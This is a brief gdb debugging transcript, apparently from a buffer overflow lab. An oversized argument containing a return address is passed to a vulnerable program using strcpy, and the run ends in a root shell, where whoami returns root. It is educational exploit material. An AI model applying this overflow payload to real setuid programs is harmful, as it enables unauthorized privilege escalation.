 (gdb) r $(python -c 'print "A"*10+"\x7f\xff\xff\xff\xef\xbf"[::-1]')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /BufferOverflow/envuln $(python -c 'print "A"*10+"\x7f\xff\xff\xff\xef\xbf"[::-1]')
Breakpoint 1, main (argc=2, argv=0x7fffffffe718) at envuln.c:9
9               strcpy(buff,argv[1]);
(gdb) c
Continuing.
Il tuo buffer contiene: AAAAAAAAAA�����
process 488 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
# whoami
root
# ls
envuln  envuln.c  testShellCode.c  vuln.c
#